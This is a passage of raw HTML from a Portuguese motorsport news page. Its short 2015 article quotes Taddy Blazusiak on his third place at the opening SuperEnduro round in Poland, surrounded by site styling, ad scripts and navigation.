Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-3413 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Taddy Blazusiak: &#8220;Estou satisfeito com o terceiro lugar&#8221;</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Alexandre Melo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/664fe8e566d9cdf63772d4603cecf4f029e779eab753d4200958a97506276809?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/664fe8e566d9cdf63772d4603cecf4f029e779eab753d4200958a97506276809?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/amelo/">Alexandre Melo</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/motocross/supercross/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar/">7 Dezembro, 2015</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/motocross/supercross/" rel="category tag">Supercross</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2015/12/kkk.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:68.933%"><img fetchpriority="high" width="750" height="517" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Taddy Blazusiak: &#8220;Estou satisfeito com o terceiro lugar&#8221;" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2015/12/kkk.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2015/12/kkk.jpg 800w, https://www.motosport.com.pt/wp-content/uploads/2015/12/kkk-300x207.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2015/12/kkk-768x529.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2015/12/kkk-280x193.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2015/12/kkk-600x413.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fsupercross%2Ftaddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Taddy%20Blazusiak%3A%20%E2%80%9CEstou%20satisfeito%20com%20o%20terceiro%20lugar%E2%80%9D&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fsupercross%2Ftaddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fsupercross%2Ftaddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar%2F&media=https://www.motosport.com.pt/wp-content/uploads/2015/12/kkk.jpg&description=Taddy%20Blazusiak%3A%20%E2%80%9CEstou%20satisfeito%20com%20o%20terceiro%20lugar%E2%80%9D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fsupercross%2Ftaddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar%2F&title=Taddy%20Blazusiak%3A%20%E2%80%9CEstou%20satisfeito%20com%20o%20terceiro%20lugar%E2%80%9D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Taddy%20Blazusiak%3A%20%E2%80%9CEstou%20satisfeito%20com%20o%20terceiro%20lugar%E2%80%9D%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fsupercross%2Ftaddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Taddy Blasuziak terminou no terceiro posto o Grande Prémio da Polónia, prova de abertura do Mundial de SuperEnduro 2015/2016. O consagrado piloto polaco esteve um pouco longe da sua melhor forma, tendo mesmo sofrido uma queda na terceira e última corrida do evento. No final, o piloto da KTM referiu que as \"corridas foram muito movimentadas. Existiram muitas quedas, por isso estou satisfeito com o terceiro lugar. O ritmo foi elevado, uma vez que todos os pilotos rodaram no limite. A queda que sofri na terceira corrida quase que me custou o pódio. Tive de lutar muito para recuperar\".", "Portuguese Male");
                }
            };
        </script>
    <p>Taddy Blasuziak terminou no terceiro posto o Grande Prémio da Polónia, prova de abertura do Mundial de SuperEnduro 2015/2016. O consagrado piloto polaco esteve um pouco longe da sua melhor forma, tendo mesmo sofrido uma queda na terceira e última corrida do evento.</p>
<p>No final, o piloto da KTM referiu que as &#8220;corridas foram muito movimentadas. Existiram muitas quedas, por isso estou satisfeito com o terceiro lugar. O ritmo foi elevado, uma vez que todos os pilotos rodaram no limite. A queda que sofri na terceira corrida quase que me custou o pódio. Tive de lutar muito para recuperar&#8221;.</p>
<p>&nbsp;</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_3413_0_696dba5e9f02b   " data-unique="jnews_module_3413_0_696dba5e9f02b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/motocross/supercross-jett-lawrence-dominou-corrida-em-melbourne-depois-do-desastre-em-paris/" aria-label="Read article: Supercross: Jett Lawrence dominou corrida em Melbourne depois do desastre em Paris"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Supercross: Jett Lawrence dominou corrida em Melbourne depois do desastre em Paris" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/Jett-Lawrence-Australia-Melbourne-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/Jett-Lawrence-Australia-Melbourne-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Jett-Lawrence-Australia-Melbourne-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Jett-Lawrence-Australia-Melbourne-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/motocross/supercross-jett-lawrence-dominou-corrida-em-melbourne-depois-do-desastre-em-paris/">Supercross: Jett Lawrence dominou corrida em Melbourne depois do desastre em Paris</a>
                        </h3>
